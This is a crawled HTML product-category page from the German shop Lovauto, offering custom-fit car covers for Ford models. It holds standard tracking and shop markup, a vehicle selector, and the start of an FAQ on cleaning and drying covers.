

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/171-autoplanen/327-ford
body_size: 42979
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Autoplane FORD nach Maß - Autoabdeckung Indoor &amp; Outdoor</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Autoplanen FORD für Indoor und Outdoor ✓Widerstandsfähige Schutzplane, Wasserdicht und Atmungsaktiv ✓FREIE Lieferung">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/171-autoplanen/327-ford">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "Autoplane FORD nach Maß - Autoabdeckung Indoor &amp; Outdoor",
    "url":  "https://www.lovauto.de/171-autoplanen/327-ford"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autoplanen",
            "item": "https://www.lovauto.de/171-autoplanen"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Autoplane FORD",
            "item": "https://www.lovauto.de/171-autoplanen/327-ford"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Autoplane FORD nach Maß - Autoabdeckung Indoor &amp; Outdoor" />
        <meta property="og:description" content="Autoplanen FORD für Indoor und Outdoor ✓Widerstandsfähige Schutzplane, Wasserdicht und Atmungsaktiv ✓FREIE Lieferung" />
        <meta property="og:url" content="https://www.lovauto.de/171-autoplanen/327-ford" />
        <meta property="og:site_name" content="Lovauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryfaq/views/css/categoryfaq.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryservices/views/css/categoryservices.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "category";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/171-autoplanen","meta":{"title":"Autoplane FORD nach Ma\u00df - Autoabdeckung Indoor & Outdoor","description":"Autoplanen FORD f\u00fcr Indoor und Outdoor \u2713Widerstandsf\u00e4hige Schutzplane, Wasserdicht und Atmungsaktiv \u2713FREIE Lieferung","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-171":true,"category-Autoplanen":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/171-autoplanen\/327-ford","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autoplanen","url":"https:\/\/www.lovauto.de\/171-autoplanen"},{"title":"Autoplane FORD","url":"https:\/\/www.lovauto.de\/171-autoplanen\/327-ford"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768645039,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-de country-de currency-eur layout-left-column page-category tax-display-enabled category-id-171 category-autoplanen category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-sitzbezuge">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-fussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/171-autoplanen">                                                    <span itemprop="name">Autoplanen</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Autoplane FORD</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Autoplane für
    FORD</h1>
        
            <div >
            <meta itemprop="name" content="Autoplane für
    FORD" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Produkttyp</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihr Produkt aus -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marke Ihres Autos</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihre Marke -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modell Ihres Fahrzeugs</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Automodell Wählen -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="171">
        <input type="hidden" id="selector_brand" value="327">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Europäisch</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Hersteller</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="4">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Alles über unsere halbmaßgefertigten Planen</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-1" id="cb-4-1" class="faq-checkbox"/>
                        <label for="cb-4-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wie trocknet man eine Autoabdeckung?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Wir empfehlen Ihnen, Ihre Plane an der frischen Luft flach auszubreiten, damit sie sich nicht verformt. Legen Sie sie nicht direkt auf den Boden, damit sich keine kleinen Steine oder Staub daran festsetzen und später Ihre Karosserie beschädigen können. Verwenden Sie zum Trocknen beispielsweise einen großen Tisch, Stühle, eine Wäscheleine usw. Achtung: Legen Sie Ihre Plane niemals in den Wäschetrockner. Wenn Sie sie nicht sofort verwenden, bewahren Sie sie gut gefaltet an einem trockenen und staubfreien Ort auf, wenn möglich in der mitgelieferten Tasche.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-2" id="cb-4-2" class="faq-checkbox"/>
                        <label for="cb-4-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wie reinigt man eine Autoabdeckung?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Reiben Sie Ihre Plane mit einer weichen Bürste ab, um groben Schmutz zu entfernen. Verwenden Sie anschließend lauwarmes Wasser und eine milde Seife, um Staub und Flecken zu entfernen. Spülen Sie die Plane mit klarem Wasser ab und lassen Sie sie an der Luft trocknen, wobei Sie darauf achten sollten, dass sie flach liegt, damit sie sich nicht verformt. Legen Sie sie nicht direkt auf den Boden, damit sich keine kleinen Steine oder Staub daran festsetzen, die später Ihre Karosserie beschädigen könnten.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-3" id="cb-4-3" class="faq-checkbox"/>
                        <label for="cb-4-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">Ist es sinnvoll, eine Plane über das Auto zu legen?</span>
                            <span class="faq-chevron">
